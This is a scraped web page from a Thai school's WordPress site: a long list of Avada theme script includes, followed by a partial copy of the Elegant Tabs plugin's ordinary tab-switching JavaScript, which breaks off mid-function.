<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/psmd.cra.ac.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"100%","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v5","header_sticky":"0","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"40","nav_highlight_border":"0","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"10px","header_padding_bottom":"10px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"0","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"40","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"0","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93f811476bb040c09758ff6532130bae","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://psmd.cra.ac.th/wp-content/plugins/fusion-builder-elegant-tabs/js/eTabs.js?ver=5.2.4
body_size: 3925
content:
/**
 * eTabs.js v2.4.0
 */
;( function( window ) {

	'use strict';
	function extend( a, b ) {
		for( var key in b ) {
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}
	function IW_Tabs( el, options ) {
		this.el = el;
		this.options = extend( {}, this.options );
 		extend( this.options, options );
 		this._init();
	}
	IW_Tabs.prototype.options = {
		start : 0
	};
	IW_Tabs.prototype._init = function() {
		// tabs elems
		this.tabs = [].slice.call( this.el.querySelectorAll( 'nav > ul > li' ) );
		// content items
		this.items = [].slice.call( this.el.querySelectorAll( '.et-content-wrap > section' ) );
		// current index
		this.current = -1;
		// show current content item
		this._show();
		// init events
		this._initEvents();
	};
	IW_Tabs.prototype._initEvents = function() {
		var self = this;
		this.tabs.forEach( function( tab, idx ) {
			tab.addEventListener( 'click', function( ev ) {
				ev.preventDefault();
				jQuery(document).trigger("resize");
				self._show( idx );
			} );
		} );
	};
	IW_Tabs.prototype._show = function( idx ) {
 		if( this.current >= 0 ) {
 			this.tabs[ this.current ].className = this.items[ this.current ].className = '';
 		}
 		this.tabs.forEach( function( tab, idx ) {
 			tab.className = "";
 		});
 		// change current
 		this.current = idx != undefined ? idx : this.options.start >= 0 && this.options.start < this.items.length ? this.options.start : 0;
		var hash = jQuery( jQuery( this.tabs[ this.current ] ).find( 'a' )[0] ).data('href');
		    hash = hash.substr( hash.indexOf("#") );
 		setTimeout( function(){
 			jQuery(document).trigger("elegantTabSwitched",[hash]);
 		}, 100 );
 		var anim = jQuery(this.items[ this.current ]).data('animation');
		this.items.forEach( function( tab, idx ) {
			tab.className = '';
		} );

		// Make first tab inactive.
		if ( -1 == this.options.start ) {
			var loaded = jQuery( jQuery( this.tabs[ this.current ] ).parents( '.elegant-tabs-container' )[0] ).data( 'loaded' );

			if ( 'undefined' !== typeof loaded || loaded ) {
				this.tabs[ this.current ].className = 'tab-current';
				this.items[ this.current ].className = 'content-current';
				jQuery( this.items[ this.current ] ).find( '.infi-content-wrapper' )[0].className = 'infi-content-wrapper animated '+anim;
			}
			jQuery( jQuery( this.tabs[ this.current ] ).parents( '.elegant-tabs-container' )[0] ).attr('data-loaded', true );
		} else {
			this.tabs[ this.current ].className = 'tab-current';
			this.items[ this.current ].className = 'content-current';
			jQuery( this.items[ this.current ] ).find( '.infi-content-wrapper' )[0].className = 'infi-content-wrapper animated '+anim;
		}
	};
	// add to global namespace
	window.IW_Tabs = IW_Tabs;
})( window );

function checkHash( hashLink ) {
	if ( hashLink !== '' ) {
		hash 	= hashLink.substr(hashLink.indexOf("#") );
		if ( jQuery( hash ).length ) {
			var animation = jQuery( hash ).data( 'animation' );
			var tab_link = jQuery('a[data-href="'+hash+'"]').parents("ul").find('li');
			var tabs     = jQuery(hash).parents(".et-tabs").find("section");
			tab_link.removeClass('tab-current');
			tab_link.each(function(index, element) {
	      jQuery(this).removeClass('tab-current');
	    });
			tabs.each(function(index, element) {
	      jQuery(this).removeClass('content-current');
	    });
			jQuery('a[data-href="'+hash+'"]').parent('li').addClass('tab-current');
			jQuery( hash + ' > .infi-content-wrapper' )[0].className = 'infi-content-wrapper animated ' + animation;
			jQuery(hash).addClass('content-current');
			setTimeout( function(){
				jQuery(document).trigger("elegantTabSwitched",[hash]);
			}, 100 );
		}
	}
}

function checkHashPosition( hash ) {
	var hashPosition = 0;
	hashPosition = jQuery( 'a[data-href="' + hash + '"]' ).parent( 'li' ).index();
	return hashPosition;
}

function elegantAutoSwitchTabs( el, interval, startTab ) {
	var timeInterval, tabCount = 0, currnetIndex = 1;

	 tabCount = jQuery( el ).find( 'li' ).length;

	 currnetIndex = startTab + 1;

	 changeTabIndex();
	 timeInterval = setInterval( function () { changeTabIndex(); }, interval * 1000);


	 function changeTabIndex() {
			 if ( currnetIndex > tabCount ) {
					 currnetIndex = 1;
			 }

			 var currentAncorObj = jQuery( el ).find( 'li' ).eq( currnetIndex - 1 );

			 jQuery( currentAncorObj ).trigger( 'click' );

			 currnetIndex++;
	 };

	 jQuery( el ).find( 'li' ).mouseenter( function () {
			 clearInterval( timeInterval );
	 }).mouseleave( function () {
			 timeInterval = setInterval( function () { changeTabIndex(); }, interval * 1000);
	 });
}

function etGenerateCSS() {
	var css = '<style type="text/css" id="tabs-dynamic-css">';
	[].slice.call( document.querySelectorAll( '.et-tabs' ) ).forEach( function( el ) {

		var url 	= window.location;
	 	    hash 	= url.href,
				hashPosition = 0,
				listContainer = '',
				autoSwitch = false,
				autoSwitchInterval = 5;;

		if ( -1 !== hash.indexOf('#') ) {
	 		hash = hash.replace( "/#", '#' );
			hash = hash.substr( hash.indexOf( "#" ) );

			if ( jQuery( el ).find( 'a[data-href="' + hash + '"]' ).length ) {
				hashPosition = checkHashPosition( hash );
				setTimeout( function() {
					jQuery( 'html, body' ).animate( { scrollTop:( ( jQuery( hash ) ).offset().top ) - 150 }, 300 );
				}, 500 );
			} else {
				hashPosition = ( 'undefined' !== typeof jQuery( el ).data( 'active-tab-index' ) ) ? jQuery( el ).data( 'active-tab-index' ) : 0;
			}
	 	} else {
			hashPosition = ( 'undefined' !== typeof jQuery( el ).data( 'active-tab-index' ) ) ? jQuery( el ).data( 'active-tab-index' ) : 0;
		}

		if ( '' === hashPosition ) {
			hashPosition = 0;
		}

		new IW_Tabs( el, { start: hashPosition } );

		listContainer      = jQuery( el ).find( '.elegant-tabs-list-container' );
		autoSwitch         = jQuery( el ).data( 'auto-switch-tab' );
		autoSwitchInterval = jQuery( el ).data( 'switch-interval' );

		if ( 'no' !== autoSwitch ) {
			elegantAutoSwitchTabs( listContainer[0], autoSwitchInterval, hashPosition );
		}

		var cn = el.className.split(" ");
		var cl = '';
		jQuery(cn).each(function(i,v){
			cl += "."+v;
		});
		var st = jQuery(cl).data("tab_style");
		var bg = jQuery(cl).data("active-bg");
		var color = jQuery(cl).data("active-text");
		var bg_hover = jQuery(cl).data("hover-bg");
		var color_hover = jQuery(cl).data("hover-text");

		css += cl+' .infi-tab-accordion.infi-active-tab .infi_accordion_item{background:'+bg+' !important; color:'+color+' !important;}\n';
		css += cl+' .infi-tab-accordion.infi-active-tab .infi_accordion_item .infi-accordion-item-heading{color:'+color+' !important;}\n';
		css += cl+' .infi-tab-accordion.infi-active-tab .infi_accordion_item .infi-accordion-item-heading .iw-icons{color:'+color+' !important;}\n';
		switch(st){
			case 'bars':
				css += cl+' li.tab-current a{background:'+bg+'; color:'+color+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' li:not(.tab-current) a:hover{background:'+bg_hover+'; color:'+color_hover+';}\n';
				css += cl+' nav ul li:not(.tab-current) a:hover, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'iconbox':
			case 'iconbox-iconlist':
				css += cl+' li.tab-current a{background:'+bg+'; color:'+color+' !important;}\n';
				css += cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li.tab-current::after{color:'+bg+';}\n';
				css += cl+' nav ul li.tab-current{color:'+bg+' !important;}\n';
				css += cl+' li:not(.tab-current) a:hover{background:'+bg_hover+'; color:'+color_hover+';}\n';
				css += cl+' nav ul li:not(.tab-current) a:hover, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'underline':
				css += cl+' nav ul li a::after{background:'+bg+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current) a:hover:after{background:'+bg_hover+'; transform: translate3d(0,0,0);}\n';
				css += cl+' nav ul li:not(.tab-current) a:hover, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'topline':
				css += cl+' nav ul li.tab-current a{box-shadow:inset 0px 3px 0px '+bg+';}\n';
				css += cl+' nav ul li.tab-current {border-top-color: '+color+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover a{box-shadow:inset 0px 3px 0px '+bg_hover+';}\n';
				css += cl+' nav ul li:not(.tab-current):hover {border-top-color: '+color_hover+';}\n';
				css += cl+' nav ul li:not(.tab-current):hover a, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'iconfall':
			case 'circle':
			case 'square':
				css += cl+' nav ul li::before{background:'+bg+'; border-color:'+bg+';}\n';
				css += cl+' nav ul li.tab-current::after { border-color:'+bg+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover::before{background:'+bg_hover+'; border-color:'+bg_hover+'; transform: translate3d(0,0,0);}\n';
				css += cl+' nav ul li:not(.tab-current):hover::after { border-color:'+bg_hover+';}\n';
				css += cl+' nav ul li:not(.tab-current):hover a, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'line':
				css += cl+' nav ul li.tab-current a{box-shadow:inset 0px -2px '+bg+' !important;}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover a{box-shadow:inset 0px -2px '+bg_hover+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover a, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'linebox':
				css += cl+' nav ul li a::after{background:'+bg+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover a::after{background:'+bg_hover+'; transform: translate3d(0,0,0);}\n';
				css += cl+' nav ul li:not(.tab-current):hover a, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'flip':
				css += cl+' nav ul li a::after, '+cl+' nav ul li.tab-current a{background:'+bg+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover a::after, '+cl+' nav ul li:not(.tab-current):hover a{background:'+bg_hover+'; transform: translate3d(0,0,0);}\n';
				css += cl+' nav ul li:not(.tab-current):hover a, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'tzoid':
				var style = jQuery(cl + ' nav ul li').attr('style');
				css += cl+' nav ul li a::after{'+style+';}\n';
				css += cl+' li.tab-current a::after{background:'+bg+'; color:'+color+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' li:not(.tab-current):hover a::after{background:'+bg_hover+'; color:'+color_hover+'; transform: perspective(5px) rotateX(0.7deg) translateZ(-1px);}\n';
				css += cl+' nav ul li:not(.tab-current):hover a, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
			case 'fillup':
				css += cl+' nav ul li.tab-current a::after{background:'+bg+'; border-color: '+bg+';}\n';
				css += cl+' nav ul li a::after{background:'+bg_hover+'; border-color: '+bg_hover+';}\n';
				css += cl+' nav ul li.tab-current a, '+cl+' nav ul li.tab-current a > i{color:'+color+' !important;}\n';
				css += cl+' nav ul li a {border-color:'+color+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover a::after{background:'+bg_hover+'; translate3d(0,0,0)}\n';
				css += cl+' nav ul li:not(.tab-current):hover a::after{background:'+bg_hover+'; border-color: '+bg_hover+'; transform: translate3d(0,0,0)}\n';
				css += cl+' nav ul li:not(.tab-current):hover a {border-color:'+color_hover+' !important;}\n';
				css += cl+' nav ul li:not(.tab-current):hover a, '+cl+' nav ul li:not(.tab-current):hover a > i{color:'+color_hover+' !important;}\n';
				break;
		}

		var listContainer = jQuery( cl ).find( '.elegant-tabs-list-container' );
		listContainer.find( 'li' ).each( function( index, el ) {
			var textColor = jQuery( this ).attr( 'data-tab-text-color' ),
					tabBGColor = jQuery( this ).attr( 'data-tab-bg-color' ),
					$this = jQuery( this );

			css += cl+' .infi-responsive-tabs:nth-of-type(' + ( index + 1 ) + ') .infi-tab-accordion.infi-active-tab .infi_accordion_item{background:'+tabBGColor+' !important; color:'+textColor+' !important;}\n';
			css += cl+' .infi-responsive-tabs:nth-of-type(' + ( index + 1 ) + ') .infi-tab-accordion.infi-active-tab .infi_accordion_item .infi-accordion-item-heading{color:'+textColor+' !important;}\n';
			css += cl+' .infi-responsive-tabs:nth-of-type(' + ( index + 1 ) + ') .infi-tab-accordion.infi-active-tab .infi_accordion_item .infi-accordion-item-heading .iw-icons{color:'+textColor+' !important;}\n';

			switch ( st ) {
				case 'bars':
					css += cl+' li:nth-child(' + ( index + 1 ) + ') a{background:' + tabBGColor + '; color:' + textColor + ';}\n';
